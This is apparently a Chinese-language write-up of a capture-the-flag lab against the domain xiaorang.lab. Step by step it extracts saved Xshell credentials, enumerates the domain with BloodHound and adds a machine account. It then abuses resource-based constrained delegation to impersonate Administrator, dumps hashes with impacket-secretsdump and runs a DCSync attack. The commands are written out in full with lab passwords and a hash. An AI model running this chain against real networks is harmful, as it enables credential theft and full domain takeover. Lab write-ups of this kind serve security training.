
rdp连上172.22.60.15,看到里面有个xshell
直接用工具提取出其中的账号密码

收集一下域信息
1 | proxychains4 bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp |
zhangxin用户属于Account Operators组

FILESERVER对域有GetChanges和GetChangesAll权限,因此可以DCSync Attack
打RBCD
添加机器用户
1 | proxychains4 impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'HACK$' -computer-pass '1q2w3e4r!' |

配置属性
1 | proxychains4 impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'FILESERVER$' -delegate-from 'HACK$' |

获取ST
1 | proxychains4 impacket-getST xiaorang.lab/'HACK$':'1q2w3e4r!' -spn cifs/Fileserver.xiaorang.lab -impersonate Administrator -dc-ip 172.22.60.8 |

修改/etc/hosts

ptt拿flag
1 | export KRB5CCNAME=Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache |


抓一下fileserver的哈希
1 | proxychains4 impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8 |

用FILESERVER$机器账户进行DCSync攻击拿域控管理员哈希
1 | proxychains4 impacket-secretsdump xiaorang.lab/'FILESERVER$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator |


